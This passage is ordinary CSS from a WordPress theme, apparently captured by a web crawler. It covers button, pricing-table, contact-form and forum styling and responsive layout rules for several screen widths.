.button.big.red span:hover, .button.big.red:hover {
	color:#ffffff;
}
.button.big.brown {
	background:url(images/big_btn.png) right -672px no-repeat;
	color:#ffeed9;
}
.button.big.brown span {
	background:url(images/big_btn.png) left -714px no-repeat;
}
.button.big.brown span:hover, .button.big.brown:hover {
	color:#ffffff;
}
.button.big.blue {
	background:url(images/big_btn.png) right -756px no-repeat;
	color:#d7e0ff;
}
.button.big.blue span {
	background:url(images/big_btn.png) left -798px no-repeat;
}
.button.big.blue span:hover, .button.big.blue:hover {
	color:#ffffff;
}
.button.big.yellow {
	background:url(images/big_btn.png) right -840px no-repeat;
	color:#fdf2d2;
}
.button.big.yellow span {
	background:url(images/big_btn.png) left -882px no-repeat;
	text-shadow:0 1px 0 #b28200;
}
.button.big.yellow span:hover, .button.big.yellow:hover {
	color:#ffffff;
}
.button.big.dark-purple {
	background:url(images/big_btn.png) right -924px no-repeat;
	color:#d7e0ff;
}
.button.big.dark-purple span {
	background:url(images/big_btn.png) left -966px no-repeat;
}
.button.big.dark-purple span:hover, .button.big.dark-purple:hover {
	color:#ffffff;
}
.button.big.light-green {
	background:url(images/big_btn.png) right -1008px no-repeat;
	color:#daf9d1;
}
.button.big.light-green span {
	background:url(images/big_btn.png) left -1050px no-repeat;
	text-shadow:0 1px 0 #2a8510;
}
.button.big.light-green span:hover, .button.big.light-green:hover {
	color:#ffffff;
}
.button.big.orange {
	background:url(images/big_btn.png) right -1092px no-repeat;
	color:#ffeed9;
}
.button.big.orange span {
	background:url(images/big_btn.png) left -1134px no-repeat;
	text-shadow:0px 1px 0px #91613c;
}
.button.big.orange span:hover, .button.big.orange:hover {
	color:#ffffff;
}
.button.big.wood {
	background:url(images/big_btn.png) right -1176px no-repeat;
	color:#fcf5e9;
}
.button.big.wood span {
	background:url(images/big_btn.png) left -1218px no-repeat;
}
.button.big.wood span:hover, .button.big.wood:hover {
	color:#ffffff;
}
.button.big.noisy-blue {
	background:url(images/big_btn.png) right -1260px no-repeat;
	color:#d6e7fa;
}
.button.big.noisy-blue span {
	background:url(images/big_btn.png) left -1302px no-repeat;
	text-shadow:0px 1px 0px #28496b;
}
.button.big.noisy-blue span:hover, .button.big.noisy-blue:hover {
	color:#ffffff;
}
.button.icon {
	margin-right:18px;
}
.button.icon span {
	padding:0px 5px 0px 15px;
}
.button.icon span span {
	color:#717171;
	padding:0px 0px 0px 26px;
}
.button.small.white span .heart-ico {
	background:url(images/heart_ico.png) left 8px no-repeat;
}
.button.small.white span .rss-ico {
	background:url(images/rss_ico.png) left 8px no-repeat;
}
.button.small.white span .mail-ico {
	background:url(images/mail_icon.png) left 8px no-repeat;
}
.button.small.white span .refresh-ico {
	background:url(images/refresh_ico.png) left 8px no-repeat;
}
.button.small.white span .zoom-ico {
	background:url(images/zoom_ico.png) left 8px no-repeat;
}
.button.small.white span .home-ico {
	background:url(images/home_ico.png) left 8px no-repeat;
}
/* = Services Page Styles Start here
-------------------------------------------------------------- */
.block {
	float:left;
	margin:15px 15px 15px 5px;
	width:300px;
}
.block-heading img {
	box-shadow: none !important;
	display: block;
	float: left;
	margin-right: 15px;
}
.block-heading {
	margin-bottom: 10px;
	padding-bottom: 10px;
}
.block-heading h3 {
	background:url(images/testimonials_sep.png) repeat-x scroll center bottom transparent;
	clear:none;
	font-size:21px;
	line-height:24px;
	margin-bottom: 5px;
	min-height:36px;
	padding:3px 0 18px 0px;
}
.block-heading h3 span {
	font-size:14px;
	font-style:italic;
}
.block-content {
	float:left;
	width:100%;
}
.block-content .read-more {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: left;
	padding:6px 14px;
	position: relative;
	text-shadow: 1px 1px 1px #473E36;
	behavior:url(PIE.htc);
}
.block-content .read-more:hover {
	color:#fff !important;
}
code.vmformat {
	color: #000000;
	float: left;
	margin: 10px 0;
	padding: 10px;
	width: 98%;
}
.page-link {
	clear:both;
	font-weight:bold;
	margin-bottom:20px;
	word-spacing:7px;
	color:#000000;
}
.page-link strong {
	font-size:14px;
}
.page-link a {
	font-weight:normal;
	padding:5px 10px;
}
.no-comments {
	float:left;
	margin-top:15px;
	width:100%;
}
.no-comments h4 {
	margin-bottom:10px;
}
.bypostauthor {
	float:left;
}
ul.commentNav {
	float:left;
	margin-left:0px;
	width:100%;
}
ul.commentNav li {
	list-style-type:none !important;
	font-weight:bold;
	float:left;
}
.post-author-details #author-link {
	float: left;
}
.comment-container h4 {
	clear:none;
}
/* = Pricing Page Styles Start here
-------------------------------------------------------------- */

#pricing_table {
	border: medium none;
	float: left;
	margin: 10px 0 30px;
	padding: 0;
	width: 100%;
}
#pricing_table td, #pricing_table tr, #pricing_table th {
	background: none repeat scroll 0 0 transparent;
	border: medium none;
	text-align: center;
}
#pricing_table td {
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
}
#pricing_table .row_last td{
	border-top: 1px solid #CCCCCC;
}
#pricing_table .col_left {
	background: none repeat scroll 0 0 transparent !important;
	border: medium none !important;
}
#pricing_table .col_first {
	border-left: medium none !important;
	border-radius: 7px 0 0 0;
	border-top: medium none !important;
}
#pricing_table .col_name {
	background:url(images/product-bg.jpg) repeat-x;
	height:45px;
	border-bottom: 1px solid #C4C4C4;
	border-right: 1px solid #C4C4C4;
	box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2) inset;
	color: #5A5A5A;
	font-size: 20px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	text-shadow: 0 1px 1px #FFFFFF;
}
#pricing_table .col_last {
	border-radius: 0 7px 0 0;
	border-right: medium none !important;
	border-top: medium none !important;
}
#pricing_table .row_price .unit{
	font-size:17px;
}
#pricing_table .row_price td{
	background:url(images/price-bg.jpg) repeat-x #fafafa;
	border-bottom: 1px solid #BBBBBB;
	padding:26px 20px 20px;
}
#pricing_table td span.col_price {
/*	box-shadow: 1px 1px 0 #FFFFFF inset;*/
	color: #666666;
	font-family: 'Open Sans', sans-serif;
	font-size: 41px;
	font-weight: 700;
	text-shadow: 0 1px 1px #FFFFFF;
}
#pricing_table .row_odd td {
	background: none repeat scroll 0 0 #F8F8F8;
	height: 42px;
	text-align: center;
	text-shadow: 0 1px 1px #FBF9F6;
	vertical-align: middle;
}
#pricing_table .row_even td {
	background: none repeat scroll 0 0 #F3F3F3;
	height: 42px;
	text-align: center;
	vertical-align: middle;
}
#pricing_table .row_last , #pricing_table .row_last td{
	background: none repeat scroll 0 0 transparent !important;
	border-left: medium none !important;
	border-right: medium none !important;
	padding-top: 20px;
}
#pricing_table .row_last td{
	border-top: 1px solid #CCCCCC;
}
.btn_a {
	background: none repeat scroll 0 0 #92877D;
	border: 1px solid #FFFFFF;
	border-radius: 15px 15px 15px 15px;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
	color: #FFFFFF !important;
	display: block;
	margin-left: auto;
    margin-right: auto;
	padding: 5px 15px;
	position: relative;
	text-shadow: 1px 1px 1px #473E36;
	width:53px;
}
.btn_a:hover {
	background: url(images/nextt.png) no-repeat scroll 106px 15px #ac926e;
	color:#fff !important;
}
.sc_no{
	background:url(images/cross.png) no-repeat;
	display:block;
	height:16px;
	margin-left: auto;
    margin-right: auto;
	width:16px;	
}
.sc_yes{
	background:url(images/tick.png) no-repeat;
	display:block;
	height:16px;
	margin-left: auto;
    margin-right: auto;
	width:16px;
}
/* ======== New Pricing div ======== */
.pricing-box{
	float:left;
	width:100%;
}
.pricing-box ul li{
	list-style:none;
}
.pricing-box ul li img{
	margin:0px;
}
.legend{
	float:left;
	width:12%;
}
.legend ul{
	margin-left:0px;
	margin-top:154px;
}
.legend ul li{
	line-height:43px;
}
.pricing-col{
	float:left;
	width:88%;
}
.pricing-col .colmn1{
	float:left;
	text-align:center;
	width:20%;
}
.pricing-col .colmn1 ul{
	margin-left:0;
}
.pricing-col .colmn1 ul li{
	border-right:1px solid #CCCCCC;
	border-bottom:1px solid #C4C4C4;
}
.title-row{
	background:url(images/product-bg.jpg) repeat-x scroll 0 0 transparent;
	box-shadow:1px 1px 0 rgba(255, 255, 255, 0.2) inset;
	color:##5A5A5A;
	font-family:'Open Sans',sans-serif;
	font-size:20px;
	font-weight:600;
	line-height:43px;
	height:45px;
	text-shadow:0 1px 1px #FFFFFF;
  }
.pricing-col .colmn1 ul.first{
	border-left:1px solid #CCCCCC;
	border-radius:7px 0 0 0;
}
.pricing-col .colmn1 ul li.first{
	border-radius:7px 0 0 0;
}
.pricing-col .colmn1 ul.last , .pricing-col .colmn1 ul li.last{
	border-radius:0px 7px 0px 0px;
}
.pricing-col .colmn1 ul li.last{
	border-bottom: 1px solid #C4C4C4 !important;
    border-right: 1px solid #CCCCCC !important;
}
.pricing-row{
	background:url(images/price-bg.jpg) repeat-x scroll 0 0 #FAFAFA;
    box-shadow: 1px 1px 0 #FFFFFF inset;
    color: #666666;
    font-family: 'Open Sans',sans-serif;
    font-size: 17px;
    font-weight: 700;
    padding: 26px 20px 20px;
    text-shadow: 0 1px 1px #FFFFFF;
}
.pricing-row span{
	float: left;
    font-size: 41px;
    line-height: 45px;
    width: 100%;
}
.normal-row{
	line-height:42px;
}
.pricing-col .colmn1 ul li.odd{
	background-color:#F8F8F8;
}
.pricing-col .colmn1 ul li.even{
	background-color:#F3F3F3;
}
.pricing-col .colmn1 ul a.btn_a{
	margin:14px 0 20px 46px;
}
.margin { width:100%; clear:both; background-color:transparent; }
.clear-5 { height:5px; }
.clear-10 { height:10px; }
.clear-40 { height:40px; }
.sidebar .widget:last-child { padding:0; }

/* = Contact form 7 styles here 
-------------------------------------------------------------- */
.wpcf7-form > p { float: left; margin-right: 2%; width: 48%; }
.wpcf7-form > p.last { margin-bottom:18px !important; }
.wpcf7-form textarea { padding-top:10px; margin-bottom:2%; }
.wpcf7-form > p.cont-message { width:100%; }
.wpcf7-form > p.cont-btn { float:right; width:auto; }
.wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit { margin-right:0; font-size:14px; text-transform:uppercase; background-position:65px 13px; width:100px; float:none; }
div.wpcf7-response-output { float:left; margin:0; }
div.wpcf7 img.ajax-loader { float:left; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width: 89.5%; padding:12px 13px; }
.wpcf7-form textarea { width:94%; padding-left:10px; }
span.wpcf7-not-valid-tip { position:inherit!important; left:0!important; top:0!important; }


/****** BBpress ******/
.bbp-login-form { float: left; width: 100%; } 
.sidebar #bbp-search-form input[type="text"] { margin-bottom: 10px; width: 70%; }
#footer #bbp-search-form input[type="text"] { width:68%; }
.sidebar input[type="submit"], #footer input[type="submit"] { float:right; }
.sidebar .bbp-login-form label, #footer .bbp-login-form label { width:95px; }
.sidebar .bbp-username > input, .sidebar .bbp-password > input, #footer .bbp-username > input, #footer .bbp-password > input { width:60%; }
.sidebar .bbp-login-form .bbp-username input, .sidebar .bbp-login-form .bbp-email input, .sidebar .bbp-login-form .bbp-password input { padding:10px; }

.bbp-login-links { margin-top:10px; }

.bbp-login-form .bbp-login-links a { clear:none !important; margin-right:10px; }

#bbpress-forums ul li { list-style:none; }

.widget_display_replies.widget_default li, .widget_display_replies.widget_default li a, .widget_display_topics.widget_default li a, .widget_display_views.widget_default li { padding-left:0; }
.widget_display_replies.widget_default li a, .widget_display_topics.widget_default li a { background:none; }

.widget_display_replies.widget_default li .avatar { float:left; margin-top:5px; }

.widget_display_topics.widget_default a { float: left; margin-right: 5px; }

.widget_display_topics.widget_default li { padding-left:18px; }

.widget_display_stats dl {
 width:100%;
 overflow:hidden;
}
.widget_display_stats dt {
 float:left;
 width:50%; /* adjust the width; make sure the total of both is 100% */
}
.widget_display_stats dd {
 float:left;
 width:50%; /* adjust the width; make sure the total of both is 100% */
}

#bbpress-forums ul.bbp-forums { margin-top:10px; float:left; }
#bbpress-forums #bbp-search-form #bbp_search_submit { float:right; margin-left:10px; }

.bbp-body.bbp-reply-author { float:left; }
.bbp-body .bbp-reply-content { float:left; margin-left:15px !important; width:76%; }

#footer #bbp-search-form { margin-top:10px; }

#page-content #bbp-search-form input { padding:5px 10px; }

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/responsive.css
body_size: 24297
content:
@charset "utf-8";
/* CSS Document */

/* ================ Responsive ================ */

@media only screen and (min-width: 768px) and (max-width: 960px) {
/*========== header ============ */
.wrapper{
	margin:0 auto;
	width:730px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:108px !important;
}
span.mock{
	display:none; 
}
/*========== Banner ============ */
.banner{
	height:313px;
}
.slider-wrapper{
	display:block;
}
#slider , #slider div img , #jq_fmslideshow{
	width:710px !important;
	height:280px;
}
/*========== Home Blogs ============ */
#page-content{
	width:62.9%;
}
.post-content{
	width:85%;
}
.post-content img{
	max-width:100%;
}
/*========== Content ============*/
#page-content .post-date h4{
	font-size:25px;
}
.home-col-left , .home-col-right{
	width:100%;
}
.home-col-right ul li .post-details{
	width:89%;
}
.location iframe{
	height:250px;
	width:451px;
}
.portfolio-detail{
	width:100%;
}
.portfolio-related-work{
	width:100%;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:83% !important;
}
.location h2 span.hr-line1{
	width:78% !important;
}
/* ========= Home Content ========= */
.featured-services-big{
	float: left;
    margin: 46px 0 0;
    padding: 0 0 12px;
    width: 100%;
}
.featured-services-big ul li a span{
	font-size:16px !important;
}
.featured-services-big ul li{
	float: left;
    list-style: none outside none !important;
    margin: 0 13px 0 0;
}
.featured-services-big ul li a{
    background: url(../images/featured_round.png) no-repeat scroll center top transparent;
    color: #FFFFFF;
    display: block;
    font-size: 25px;
    font-weight: bold;
    height: 200px;
    text-align: center;
    text-decoration: none;
    width: 200px;
}
.featured-services-big ul li a img{
	display: block;
    margin-bottom: 26px;
    margin-left: auto;
    margin-right: auto;
    padding: 37px 0 0;
}
.featured-services-big ul li a:hover {
	background:url(../images/featured_round.png) center bottom;
	color:#fff !important;
}
/*========== sidebar ============ */
.sidebar{
	width:34%;
}
.sidebar .widget_search form#searchform input[type="text"]{
	width:77%;
}
ul.latest-news-container li.post-item .post-details{
	width:72%;
}
ul.recent-works-container li.post-item .post-details{
	width:67%;
}
.sidebar #bbp-search-form input[type="text"] { width:87%; }
.sidebar .bbp-username > input, .sidebar .bbp-password > input, #footer .bbp-username > input, #footer .bbp-password > input { width:51%; }

/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 17px 0 0;
	width:226px;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
#footer #bbp-search-form input[type="text"] { width:91%; }
#footer .bbp-username > input, #footer .bbp-password > input { width:50%; }
.footer-info { text-align:center; }
#searchform{
	width:100%;
}
#searchform input[type="text"]{
	width:77%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
.widget_default ul li{
	width:80%;
}
/*========== Shortcodes ============ */
.block{
	margin:15px 10px 15px 5px;
	width:30%;
}
code.vmformat{
	width:92%;
}
.block {
    float: left;
    margin: 15px 10px 15px 5px;
	width:31%;
}
#accordion li a.active, #accordion li a.active:hover {
    background: none repeat scroll 0 0 #A17F5A !important;
    border: 1px solid #73553B;
    color: #FFFFFF !important;
    text-shadow: 0 1px 0 #000000;
}
#accordion li div.holder {
    background: none repeat scroll 0 0 #FFFFFF !important;
    border: 1px solid #DDDDDD;
    clear: both;
    float: left;
    margin: 0;
    padding: 10px 15px;
}
#accordion li a {
    background: none repeat scroll 0 0 #F4F1EC !important;
    border: 1px solid #E6D6C7;
    clear: both;
    color: #A69179;
    float: left;
    height: 39px;
    line-height: 39px;
    margin: 1px 0 0;
    padding: 0 0 0 10px;
}
#accordion li a span, #accordion li a:hover span {
    background: url(images/acc.png) no-repeat scroll right center transparent !important;
    float: left;
    width: 97%;
}
#accordion li a.active span, #accordion li a.active:hover span {
    background: url(images/acc-active.png) no-repeat scroll right center transparent !important;
    float: left;
    width: 98%;
}
/*========== Blog ============ */
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:93%;
}
.parent-cmnt{
	width:75%;
}
.main-menu-container .tinynav{
	display:none;
}
.commententries h2 span.hr-line1{
	width:69% !important;
}
#reply-title span.hr-line1{
	width:63% !important;
}
/* ========= Pricing ========= */
#pricing_table .col_name{
	font-size:15px;
}
#pricing_table td.col_price{
	font-size:23px;
	padding:10px 0px;
}
#pricing_table .row_last{
	padding-top:2px;
}
#pricing_table td.col_price span{
	font-size:13px !important;
}
.btn_a{ 
	font-size:10px;
	margin-left:auto;
	margin-right:auto;
}
.legend{
	width:18%;
}
.legend ul{
	margin-top:173px;
}
.pricing-col{
	width:82%;
}
.pricing-col .colmn1 ul a.btn_a{
	margin:11px 0 20px 18px;
}
#commentform textarea { margin-right:0; }
/* ========== Contact Form 7 ============ */
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:86%; }
.wpcf7-form textarea { width:93%; }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
/* ========== header ============ */
.wrapper{
	margin:0 auto;
	width:460px;
}
#logo{
	position:relative;
	height:auto;
}
/*========== Menu ============ */
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:119px !important;
}
.main-menu-container{
	background:none !important;
	float: left;
    height: auto;
    margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
.main-menu-container #main-menu { display: none;}

#main-menu { display: none; }

select.tinynav{
	display:block;
    width: 434px;
}
.tinynav option{
	border:none;
	font-size:12px;
	padding:5px 10px 5px 10px;
}
.storytitle h3{
	font-size:23px;
}
.storytitle h5{
	font-size:18px;
}
/*========== Banner ============ */
.banner{
	height:214px;
}
.slider-wrapper{
	display:block;
}
#slider , #jq_fmslideshow , #slider div img{
    height: 182px !important;
    width: 440px !important;
}
/*========== Home Blogs ============ */
#page-content{
	margin-bottom:0;
	margin-top:0;
	padding-bottom:0;
	width:100%;
}
.post-content{
	width:80%;
}
.post-content img{
	max-width:100%;
}
.featured-services-big ul{
	margin-left:0px !important;
	margin-right:0px !important;
}
.featured-services-big ul li, .featured-services-big ul li.last{
	margin-left:29.5%;
}
/*========== sidebar ============ */
.sidebar{
	width:100%;
}
.sidebar .widget_search form#searchform input[type="text"]{
	width:88% !important;
}
.sidebar .widget_search form#searchform{
	width:95% !important;
}
.sidebar #bbp-search-form input[type="text"] { width:80%; }
.sidebar .bbp-username > input, .sidebar .bbp-password > input { width:72%; }
/*========== Contact ============ */
.contact-frm textarea{
	margin-bottom:25px;	
}
.contact-frm input[type="text"]{
	margin-right:15px;
}
ul.recent-works-container li.post-item .post-details , ul.latest-news-container li.post-item .post-details{
	margin-bottom:10px;
	width:80%;
}
.location iframe{
	height:200px;
	width:450px;	
}
.location h2 span.hr-line1{
	width:79% !important;
}
#contact-widget-container .widget{
	min-height:111px;
	width:49%;
}
.home-col-right , .home-col-left{
	margin-right:0;
	width:94%;
}
.home-col-right ul li .post-details{
	margin-left:10px;
	width:83%;
}
.portfolio-column2.home-recent-works ul li a img {
	width:439px;
}
.portfolio-column2 .portfolio-container li, .home-recent-works .portfolio-container li{
	width:446px;
}
.contact-frm input[type="text"], #commentform input[type="text"] { width:38%; }
.contact-frm input[type="submit"] { margin:15px 16px 0 0; }

/*========== Shortcodes ============ */
.block{
	width:99% !important;
}
code.vmformat{
	width:95%;
}
.full-width{
	width:99% !important;
}

/*========== Portfolio ============ */
.category-filter { text-align:center; }

.category-filter li{
	float:none;
	display:inline-block;
	font-size:12px;
	margin-bottom:5px;
}
.slider-banner, .slider-banner img, .portfolio-detail, .portfolio-related-work{
	width:100%;
}
/*========== Blog ============ */
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:93%;
}
.parent-cmnt{
	width:75%;
}
.contact-frm textarea, #commentform textarea{
	width:42%;
}
#commentform textarea { margin-right:0; }

.commententries h2 span.hr-line1{
	width:67%;
}
#reply-title span.hr-line1{
	width:61%;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:74%;
}
/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 0px 0 0;
	width:278px;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
.footer-info { text-align:center; }
#searchform{
	width:100%;
}
#searchform input[type="text"]{
	width:81%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
/* ======= Pricing ====== */
#pricing_table{
	font-size:10px;
}
#pricing_table .col_name {
    font-size: 15px;
	text-transform:capitalize;
}
#pricing_table td.col_price {
    font-size: 23px;
    padding: 10px 0;
}
#pricing_table td.col_price span {
    font-size: 13px !important;
}
#pricing_table .row_last{
	padding-top:2px;
}
.btn_a {
    font-size: 10px;
	width:33px;
}
#pricing_table .row_last, #pricing_table .row_last td{
	padding-top:4px;
}
#pricing_table td span.col_price{
	font-size:21px;
}
#pricing_table .row_price td{
	padding:26px 0px 20px;
}
#pricing_table .row_price .unit{
	font-size:12px;
}
/* ========== Contact Form 7 ============ */
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:86%; }
.wpcf7-form textarea { width:97%; }
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
/*========== header ============ */
.wrapper{
	margin:0 auto;
	width:280px;
}
#logo{
	position:relative;
	height:auto;
}
/*========= Menu ============= */
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:119px !important;
}
.main-menu-container{
	background:none !important;
	float: left;
    height: auto;
    margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu { display: none; }
select.tinynav{
	display:block;
    width: 96.4%;
}
.tinynav option{
	background-color:#d47b05;
	border:none;
	font-size:12px;
	padding:5px 10px 5px 10px;
}
.tinynav option{
	background:#d47b05;
	border:none;
	padding:5px 10px 5px 10px;
}
.storytitle h3{
	font-size:15px;
}
.storytitle h5{
	font-size:12px;
}
/*========== Banner ============ */
.banner{
	height:134px;
}
.slider-wrapper{
	display:block;
}
#slider, #slider div , #slider div img , #jq_fmslideshow {
    width: 260px !important;
	height:104px !important;
}
/* ====== Home content =============*/
.home-col-left , .home-col-right{
	width:100%;
}
.home-col-right ul li .post-details{
	margin-left:10px;
	width:74%;
}
/*========== Home Blogs ============ */
#page-content{
	margin-bottom:0;
	margin-right:0;
	margin-top:0;
	padding-bottom:0;
	width:100%;
}
.post-content{
	margin-left:6px;
	width:77%;
}
.post-content img{
	max-width:100%;
}
#page-content .post-date{
	width:50px;
}
.footer-info { text-align:center; }
/*========== sidebar ============ */
.widget{
	width:93%;
}
.sidebar{
	width:100%;
}
.sidebar .widget_search form#searchform input[type="text"]{
	width:78%;
}
.slider-banner , .slider-banner img ,  .portfolio-detail , .portfolio-related-work{
	width:100%;
}
ul.latest-news-container li.post-item .post-date{
	width:52px;
}
ul.latest-news-container li.post-item .post-details{
	width:76%;
}
ul.recent-works-container li.post-item .post-details{
	width:69%;
}
.sidebar .bbp-username > input, .sidebar .bbp-password > input, #footer .bbp-username > input, #footer .bbp-password > input { width:53%; }
.sidebar #bbp-search-form input[type="text"] { width:88%; }

.widget-categories ul li a span { width:178px; }
/*========== Portfolio ============ */
.category-filter { text-align:center; }
.category-filter li{
	float:none;
	display:inline-block;
	font-size:11px;
	margin-bottom:5px;
}
.category-filter li a{
	padding:3px 15px;
}
.portfolio-column2 .portfolio-container li, .portfolio-column2.home-recent-works .portfolio-container .portfolio-container li{
	width:281px;
}
.portfolio-column2 .portfolio-container li a img, .portfolio-column2.home-recent-works .portfolio-container li a img {
	width:274px;
	height:180px;
}
.portfolio-column2 .inner, .home-recent-works .inner{
	height:162px;
}
.portfolio-column2 .inner h3, .home-recent-works .inner h3{
	margin-top:5px;
}
.portfolio-column2 .inner span, .home-recent-works .inner span{
	line-height:12px;
	height:22px;
}
.portfolio-column2 .inner p, .home-recent-works .inner p{
	margin:5px 0px;
	line-height:14px;
}
.portfolio-column3 .portfolio-container li a img{
	width:269px;
}
/*========== Blog ============ */
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:88%;
}
.parent-cmnt{
	width:54%;
}
.contact-frm textarea, #commentform textarea{
	width:85%;
	 margin-right:0;
}
#commentform input[type="text"]{
	width:87%; margin-right:0;
}
.commentlist li .comment-container{
	width:93%;
}
.comment-avatar{
	margin:0px 10px 0px 0px;
}
.commententries h2 span.hr-line1{
	width:44%;
}
#reply-title span.hr-line1{
	width:33%;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:56%;
}
/*========== Contact ============ */
.contact-frm textarea{
	margin-bottom:15px;
}
.contact-frm input[type="text"]{
	width:86.8%;
}
.contact-frm input[type="submit"] { margin-right:0; }
#page-content .post-date h4, ul.latest-news-container li.post-item .post-date h4, .home-col-right ul li .post-date h4{
	font-size:20px !important
}
#page-content .post-date span, ul.latest-news-container li.post-item .post-date span, .home-col-right ul li .post-date span{
	font-size:18px;
}
.location iframe{
	width:270px;
	height:190px;
}
.location h2 span.hr-line1{
	width:66% !important;
}
/*====== Typography =====*/
.block{
	margin-right:0;
	width:98% !important;
}
/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 0px 0 0;
	width:278px;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
#searchform{
	width:100%;
}
#searchform input[type="text"]{
	width:80%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
#footer #bbp-search-form input[type="text"] { width:92%; }
#footer .bbp-username > input, #footer .bbp-password > input { width:57%; }

/* ========= Pricing =========*/
#pricing_table{
	font-size:10px;
}
#pricing_table .col_name{
	font-size:11px;
}
#pricing_table td.col_price{
	font-size:17px;
	padding:10px 0px;
}

#pricing_table td.col_price span{
	font-size:9px !important;
}
.btn_a{ 
	font-size:8px;
	padding:2px 2px;
	width:32px;
}
#pricing_table .row_price td{
	border-left:1px solid #CCC;
	font-size:10px;
	padding:18px 0px 18px
}
#pricing_table .row_price .unit{
	font-size: 11px;
	line-height: 15px;
}
#pricing_table td span.col_price{
	font-size:11px;
}
#pricing_table .row_last, #pricing_table .row_last td{
	padding-top:5px;
}
.wpcf7-form > p { width:100%; margin-right:0; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:89%; }
.wpcf7-form textarea { width:92%; }
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
	
body{
	font-size:11px;
}
h2{
	font-size:19px;
}
/*========== header ============ */
.wrapper{
	margin:0 auto;
	width:194px;
}
#logo{
	position:relative;
	height:auto;
}
/* ======== Menu =========== */
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:119px !important;
}
.main-menu-container{
	background:none !important;
	float: left;
    height: auto;
    margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu { display: none; }

.main-menu-container{
	background:none;
	float: left;
    height: auto;
	margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
select.tinynav{
	display:block;
    width: 97.4%;
}
.storytitle h3{
	font-size:11px;
}
.storytitle h5{
	font-size:10px;
}
/*========== Banner ============ */
.banner{
	height:102px;
}
.slider-wrapper{
	display:block;
}
.theme-default a.nivo-nextNav{
	background-position: -19px 0px;
	right: 2px;
}
.theme-default .nivo-controlNav a.active {
	background-position: 0 -13px;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width: 12px;
	height: 11px;
}
#slider, #slider div , #slider div img , #jq_fmslideshow {
    width: 174px !important;
	height:71px !important;
}
/*========== Home Blogs ============ */
#page-content{
	margin-bottom:0;
	margin-top:0;
	margin-right:0;
	padding-bottom:0;
	width:100%;
}
.post-content{
	margin-left:5px;
	width:99%;
}
.post-content img{
	max-width:100%;
}
/* ======== Home- content ======== */
.home-col-left , .home-col-right {
	width:100%;
}
.home-col-right ul li .post-details {
	margin-left:10px;
	width:78%;
}
.home-col-right ul li .post-date{
	width:32px;
}

/*========== sidebar ============ */
.sidebar{
	width:100%;
}
#searchform input[type="text"] , .sidebar .widget_search form#searchform input[type="text"]{
	width:73% !important;
}
.sidebar .widget_search form#searchform{
	width:100% !important;
}
